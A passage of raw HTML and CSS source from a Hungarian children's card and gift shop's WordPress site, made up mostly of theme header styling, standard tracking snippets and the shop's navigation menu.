.menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_middle,.l-subheader.at_middle .w-dropdown-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}.no-touch .l-subheader.at_middle a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_middle .w-dropdown.opened a:hover{color:var(--color-header-middle-text-hover)}.l-header.bg_transparent:not(.sticky) .l-subheader.at_middle{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_middle .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.l-subheader.at_bottom,.l-subheader.at_bottom .w-dropdown-list,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1{background:#ffffff;color:#1a1a1a}.no-touch .l-subheader.at_bottom a:hover,.no-touch .l-header.bg_transparent .l-subheader.at_bottom .w-dropdown.opened a:hover{color:#a9d5db}.l-header.bg_transparent:not(.sticky) .l-subheader.at_bottom{background:var(--color-header-transparent-bg);color:var(--color-header-transparent-text)}.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-cart-link:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-html a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-nav>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-menu a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-search>a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.color_text a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-socials.color_link a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .w-dropdown a:hover,.no-touch .l-header.bg_transparent:not(.sticky) .at_bottom .type_desktop .menu-item.level_1:hover>a{color:var(--color-header-transparent-text-hover)}.header_ver .l-header{background:var(--color-header-middle-bg);color:var(--color-header-middle-text)}@media (min-width:901px){.hidden_for_default{display:none!important}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:70px;--header-sticky-height:41px}.l-header:before{content:'70'}.l-header.sticky:before{content:'41'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:70px;height:70px}.l-header.sticky .l-subheader.at_middle{line-height:41px;height:41px}.l-subheader.at_bottom{line-height:-30px;height:-30px}.l-header.sticky .l-subheader.at_bottom{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:1025px) and (max-width:900px){.hidden_for_laptops{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:60px}.l-header:before{content:'110'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.at_middle .l-subheader-cell.at_left,.l-subheader.at_middle .l-subheader-cell.at_right{display:flex;flex-basis:100px}.l-subheader.at_bottom .l-subheader-cell.at_left,.l-subheader.at_bottom .l-subheader-cell.at_right{display:flex;flex-basis:100px}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)}.headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none}.headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h,.headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed:not(.sticky){position:absolute;top:100%}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:100vh}.headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h{padding-top:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky){position:absolute;top:100vh}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-top:0!important}.headerinpos_bottom .l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h{padding-bottom:var(--header-height)}.headerinpos_bottom .l-header.pos_fixed.bg_transparent~.l-main .l-section.valign_center:not(.height_auto):first-of-type>.l-section-h{top:calc( var(--header-height) / 2 )}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-cart-dropdown,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_2{bottom:100%;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_mobile.m_layout_dropdown .w-nav-list.level_1{top:auto;bottom:100%;box-shadow:var(--box-shadow-up)}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_3,.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-nav.type_desktop .w-nav-list.level_4{top:auto;bottom:0;transform-origin:0 100%}.headerinpos_bottom .l-header.pos_fixed:not(.sticky) .w-dropdown-list{top:auto;bottom:-0.4em;padding-top:0.4em;padding-bottom:2.4em}.admin-bar .l-header.pos_static.bg_solid~.l-main .l-section.full_height:first-of-type{min-height:calc( 100vh - var(--header-height) - 32px )}.admin-bar .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.full_height:not(:first-of-type){min-height:calc( 100vh - var(--header-sticky-height) - 32px )}.admin-bar.headerinpos_below .l-header.pos_fixed~.l-main .l-section.full_height:nth-of-type(2){min-height:calc(100vh - 32px)}}@media (min-width:601px) and (max-width:1024px){.hidden_for_tablets{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:110px;--header-sticky-height:60px}.l-header:before{content:'110'}.l-header.sticky:before{content:'60'}.l-subheader.at_top{line-height:30px;height:30px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:80px;height:80px}.l-header.sticky .l-subheader.at_middle{line-height:60px;height:60px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (max-width:600px){.hidden_for_mobiles{display:none!important}.l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%}.l-subheader{margin:0 auto}.l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem}.l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;max-width:var(--site-content-width,1200px);height:inherit}.w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0}.l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform,background,box-shadow,line-height,height;transition-duration:.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.headerinpos_bottom.sticky_first_section .l-header.pos_fixed{position:fixed!important}.header_hor .l-header.sticky_auto_hide{transition:transform .3s cubic-bezier(.78,.13,.15,.86) .1s}.header_hor .l-header.sticky_auto_hide.down{transform:translateY(-110%)}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none}.l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-of-type>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.l-header.shadow_thin .l-subheader.at_middle,.l-header.shadow_thin .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)}.l-header.shadow_wide .l-subheader.at_middle,.l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1),0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0}:root{--header-height:90px;--header-sticky-height:50px}.l-header:before{content:'90'}.l-header.sticky:before{content:'50'}.l-subheader.at_top{line-height:40px;height:40px}.l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden}.l-subheader.at_middle{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px}.l-subheader.at_bottom{line-height:50px;height:50px}.l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}}@media (min-width:901px){.ush_image_1{height:75px!important}.l-header.sticky .ush_image_1{height:55px!important}}@media (min-width:1025px) and (max-width:900px){.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:30px!important}}@media (min-width:601px) and (max-width:1024px){.ush_image_1{height:70px!important}.l-header.sticky .ush_image_1{height:24px!important}}@media (max-width:600px){.ush_image_1{height:60px!important}.l-header.sticky .ush_image_1{height:20px!important}}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-left:1rem;padding-right:1rem}.header_hor .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-left:1rem;margin-right:1rem}.header_hor .ush_menu_1.type_desktop.align-edges>.w-nav-list.level_1{margin-left:-1rem;margin-right:-1rem}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a:not(.w-btn){padding-top:1rem;padding-bottom:1rem}.header_ver .ush_menu_1.type_desktop .menu-item.level_1>a.w-btn{margin-top:1rem;margin-bottom:1rem}.ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor.level_1,.ush_menu_1.type_mobile .w-nav-anchor.level_1 + .w-nav-arrow{font-size:1rem}.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1),.ush_menu_1.type_mobile .w-nav-anchor:not(.level_1) + .w-nav-arrow{font-size:}@media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (min-width:1025px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:32px}}@media (min-width:601px) and (max-width:1024px){.ush_menu_1 .w-nav-icon{font-size:20px}}@media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}}.ush_menu_1 .w-nav-icon>div{border-width:2px}@media screen and (max-width:599px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none}.ush_menu_1 .w-nav-control{display:block}}.ush_menu_1 .w-nav-item.level_1>a:not(.w-btn):focus,.no-touch .ush_menu_1 .w-nav-item.level_1.opened>a:not(.w-btn),.no-touch .ush_menu_1 .w-nav-item.level_1:hover>a:not(.w-btn){background:transparent;color:#D8AF5A}.ush_menu_1 .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.ush_menu_1 .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#D8AF5A}.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-item>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-menu-ancestor>a:not(.w-btn),.l-header.bg_transparent:not(.sticky) .ush_menu_1.type_desktop .w-nav-item.level_1.current-page-ancestor>a:not(.w-btn){background:transparent;color:#D8AF5A}.ush_menu_1 .w-nav-list:not(.level_1){background:#ffffff;color:#1a1a1a}.no-touch .ush_menu_1 .w-nav-item:not(.level_1)>a:focus,.no-touch .ush_menu_1 .w-nav-item:not(.level_1):hover>a{background:#D8AF5A;color:#ffffff}.ush_menu_1 .w-nav-item:not(.level_1).current-menu-item>a,.ush_menu_1 .w-nav-item:not(.level_1).current-menu-ancestor>a,.ush_menu_1 .w-nav-item:not(.level_1).current-page-ancestor>a{background:transparent;color:#D8AF5A}@media (min-width:901px){.ush_search_1.layout_simple{max-width:60vw}.ush_search_1.layout_modern.active{width:60vw}.ush_search_1{font-size:1.1rem}}@media (min-width:1025px) and (max-width:900px){.ush_search_1.layout_simple{max-width:250px}.ush_search_1.layout_modern.active{width:250px}.ush_search_1{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_search_1.layout_simple{max-width:40vw}.ush_search_1.layout_modern.active{width:40vw}.ush_search_1{font-size:1.1rem}}@media (max-width:600px){.ush_search_1{font-size:1.1rem}}@media (min-width:901px){.ush_cart_1 .w-cart-link{font-size:1.1rem}}@media (min-width:1025px) and (max-width:900px){.ush_cart_1 .w-cart-link{font-size:24px}}@media (min-width:601px) and (max-width:1024px){.ush_cart_1 .w-cart-link{font-size:1.1rem}}@media (max-width:600px){.ush_cart_1 .w-cart-link{font-size:1.1rem}}.ush_search_1{margin-left:25px!important}.ush_text_2{font-family:var(--font-family)!important;font-size:1.4rem!important}.ush_text_3{margin-bottom:0!important;font-family:var(--font-family)!important;font-size:24px!important;font-weight:700!important}.ush_text_4{margin-bottom:0!important;font-family:var(--font-family)!important;font-size:14px!important;text-transform:uppercase!important;line-height:1!important}.ush_menu_1{font-size:20px!important;font-family:var(--h1-font-family)!important;font-weight:200!important;text-transform:uppercase!important;margin-right:20px!important}.ush_cart_1{margin-right:-0.7rem!important;margin-left:0.7rem!important}.ush_image_1{height:55px!important;margin-left:50px!important}@media (min-width:1025px) and (max-width:1280px){.ush_search_1{margin-left:25px!important}}@media (min-width:601px) and (max-width:1024px){.ush_text_2{font-size:1.3rem!important}.ush_text_3{margin-bottom:0!important;font-size:20px!important}.ush_text_4{margin-bottom:0!important}.ush_cart_1{margin-right:-0.7rem!important;margin-left:0.7rem!important}.ush_image_1{height:45px!important;margin-left:20px!important}}@media (max-width:600px){.ush_text_2{margin-right:0.5rem!important;margin-left:0.5rem!important;font-size:1.2rem!important}.ush_text_3{margin-bottom:0!important}.ush_text_4{margin-bottom:0!important}.ush_cart_1{margin-right:0!important;margin-left:0!important}.ush_image_1{height:40px!important;margin-left:0px!important}}</style>
		<style id="us-design-options-css">.us_custom_47ffbcae{font-family:var(--h1-font-family)!important;margin-bottom:0!important}.us_custom_49f317a8{font-size:22px!important}.us_custom_ff74b945{color:#161616!important}.us_custom_1270fc1d{background:#666666!important}.us_custom_3090c82c{margin-bottom:10px!important}</style><style data-type="vc_shortcodes-custom-css">.vc_custom_1547268592689{margin-bottom:15px!important}.vc_custom_1547259376233{margin-bottom:15px!important}.vc_custom_1547268164401{margin-bottom:15px!important}.vc_custom_1547268608172{margin-bottom:15px!important}</style></head>
<body class="wp-singular page-template-default page page-id-2664 page-child parent-pageid-194 wp-theme-Impreza wp-child-theme-Impreza-child l-body Impreza_8.35.2 us-core_8.35.3 header_hor headerinpos_top state_default theme-Impreza woocommerce-no-js translatepress-hu_HU us-woo-cart_standard wpb-js-composer js-comp-ver-8.4.1 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MP5PL27" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1156196368077906&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed shadow_none bg_solid id_13" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><div class="w-socials ush_socials_1 color_text shape_square style_default hover_fade"><div class="w-socials-list"><div class="w-socials-item facebook"><a target="_blank" rel="nofollow" href="https://www.facebook.com/Irgumburgumstudio-1082173731969028/" class="w-socials-item-link" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a></div><div class="w-socials-item instagram"><a target="_blank" rel="nofollow" href="https://www.instagram.com/irgumburgumstudio/" class="w-socials-item-link" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a></div></div></div></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1 has_height"><a href="/" aria-label="logohatternelkul" class="w-image-h"><img width="403" height="536" src="https://irgumburgumstudio.hu/wp-content/uploads/2019/11/logohatternelkul.png" class="attachment-full size-full" alt="" loading="lazy" decoding="async" srcset="https://irgumburgumstudio.hu/wp-content/uploads/2019/11/logohatternelkul.png 403w, https://irgumburgumstudio.hu/wp-content/uploads/2019/11/logohatternelkul-226x300.png 226w, https://irgumburgumstudio.hu/wp-content/uploads/2019/11/logohatternelkul-182x242.png 182w" sizes="auto, (max-width: 403px) 100vw, 403px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav type_desktop ush_menu_1 height_full dropdown_height m_align_left m_layout_dropdown" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" aria-label="Menü" href="#"><div class="w-nav-icon"><div></div></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-28"><a class="w-nav-anchor level_1" href="https://irgumburgumstudio.hu"><span class="w-nav-title">KEZDŐLAP</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-33"><a class="w-nav-anchor level_1" href="https://irgumburgumstudio.hu/az-irgumburgumrol"><span class="w-nav-title">AZ IRGUMBURGUMRÓL</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-29"><a class="w-nav-anchor level_1" href="https://irgumburgumstudio.hu/bolt/"><span class="w-nav-title">BOLT</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-4254" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-4254"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/bolt/"><span class="w-nav-title">ÖSSZES TERMÉK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-215" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-215"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/merfoldko-kartyaink/"><span class="w-nav-title">MÉRFÖLDKŐ KÁRTYÁK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7527" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7527"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/kontrasztos-babakartya-csomagok/"><span class="w-nav-title">KONTRASZTOS BABAKÁRTYÁK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7378" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7378"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/zorgo-rongyik/"><span class="w-nav-title">ZÖRGŐ RONGYIK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6042" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6042"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/babavaro-csomagok/"><span class="w-nav-title">BABAVÁRÓ CSOMAGOK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-227" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-227"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/kartyajatekaink-2/"><span class="w-nav-title">KÁRTYAJÁTÉKOK (2-10 éves)</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-31"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/a-ti-torteneteitek/"><span class="w-nav-title">CSALÁDI PORTRÉ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6298" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6298"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/bolt/egyedi-megrendelesek/logo-es-arculat/sajat-marka-logo-es-arculat-tervezese/"><span class="w-nav-title">LOGÓ ÉS ARCULAT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-6047" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-6047"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/egyedi-megrendelesek/"><span class="w-nav-title">EGYEDI MEGRENDELÉSEK-BOLT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4534" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-4534"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/?page_id=4526"><span class="w-nav-title">ESKÜVŐI MEGRENDELÉSEK</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7648" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_2 menu-item-7648"><a class="w-nav-anchor level_2" href="https://irgumburgumstudio.hu/termek-kategoria/cumitartos-szundikendok-szundikendo-nyunyoka-babajatek/"><span class="w-nav-title">CUMITARTÓS SZUNDIKENDŐK</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-32" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-32"><a class="w-nav-anchor level_1" href="https://irgumburgumstudio.hu/kapcsolat/"><span class="w-nav-title">KAPCSOLAT</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-7481" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-7481"><a class="w-nav-anchor level_1" href="https://irgumburgumstudio.hu/a-ti-torteneteitek/"><span class="w-nav-title">A ti történeteitek</span><span 